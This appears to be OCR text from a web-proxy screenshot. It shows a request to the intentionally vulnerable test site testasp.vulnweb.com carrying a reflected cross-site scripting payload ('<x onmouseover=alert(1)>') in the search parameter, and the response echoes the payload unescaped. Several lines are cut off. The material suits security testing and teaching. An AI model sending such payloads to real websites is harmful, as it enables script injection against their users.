 Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cx%20onmouseover%3dalert(1)%3ehover%20this!abcd HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSTDQCSQ=PADHAAPCIPAPMKEJEEJBMFAC
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
30 - <a href="https://www.acunetix.com/vulnerability-scann
- <a href="https://www.acunetix.com/websitesecurity/sq
31 </div>
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search">
38 <input class="search" type="submit" value="search pos
39 </div>
40 </form>
41 <div class='path'>
You searched for '<x onmouseover=alert(1)>
hover this!abcd'
</div>
<table width="100%" cellspacing="1" cellpadding="5" bgc
<tr>
<td valign='top' align='center' bgcolor='#FFFFFF'
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
<div class='path'>
Found in: <a href='showforum.asp?id=0'>Acunetix
/<a href='showthread.asp?id=0'>1</a>
</div>
<div class='posttitle'>
1
</div>